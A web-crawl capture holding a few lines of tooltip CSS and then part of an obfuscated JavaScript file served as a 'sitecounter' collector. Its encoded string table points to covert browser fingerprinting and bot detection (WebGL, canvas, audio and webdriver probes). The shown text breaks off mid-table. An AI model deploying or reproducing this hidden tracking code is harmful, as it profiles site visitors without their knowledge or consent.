.bottom .mdp-image img{border-radius:0 0 2px 2px}.tippy-tooltip.revealer-rectangular-theme .left .mdp-image{border-radius:2px 0 0 2px}.tippy-tooltip.revealer-rectangular-theme .left .mdp-image img{border-radius:2px 0 0 2px}.tippy-tooltip.revealer-rectangular-theme .right .mdp-image{border-radius:0 2px 2px 0}.tippy-tooltip.revealer-rectangular-theme .right .mdp-image img{border-radius:0 2px 2px 0}.tippy-tooltip.revealer-rounded-theme{box-shadow:0 30px 90px -20px rgba(0,0,0,.3),0 0 1px 1px rgba(0,0,0,.05);border-radius:16px;padding:0}.tippy-tooltip.revealer-rounded-theme .top .mdp-image{border-radius:16px 16px 0 0}.tippy-tooltip.revealer-rounded-theme .top .mdp-image img{border-radius:16px 16px 0 0}.tippy-tooltip.revealer-rounded-theme .bottom .mdp-image{border-radius:0 0 16px 16px}.tippy-tooltip.revealer-rounded-theme .bottom .mdp-image img{border-radius:0 0 16px 16px}.tippy-tooltip.revealer-rounded-theme .left .mdp-image{border-radius:16px 0 0 16px}.tippy-tooltip.revealer-rounded-theme .left .mdp-image img{border-radius:16px 0 0 16px}.tippy-tooltip.revealer-rounded-theme .right .mdp-image{border-radius:0 16px 16px 0}.tippy-tooltip.revealer-rounded-theme .right .mdp-image img{border-radius:0 16px 16px 0}.tippy-tooltip.revealer-background-theme{box-shadow:0 30px 90px -20px rgba(0,0,0,.3),0 0 1px 1px rgba(0,0,0,.05);border-radius:4px;padding:0}.tippy-tooltip.revealer-background-theme .mdp-image{border-radius:4px;position:absolute;top:0;left:0;height:100%;z-index:-1;opacity:.25}.tippy-tooltip.revealer-background-theme .mdp-image img{border-radius:4px;width:inherit;height:100%;filter:blur(2px)}body.rtl .mdp-revealer-box *{text-align:right}body.rtl .mdp-revealer-box .mdp-footer span,body.rtl .mdp-revealer-box .mdp-header span{margin:0 0 0 .75rem;display:inline-flex}body.rtl .mdp-revealer-box .mdp-footer span:before,body.rtl .mdp-revealer-box .mdp-header span:before{background-position:right center}

--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 92970
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const _0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','qMLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','Bw1Ttu1nBw1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMDdB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','l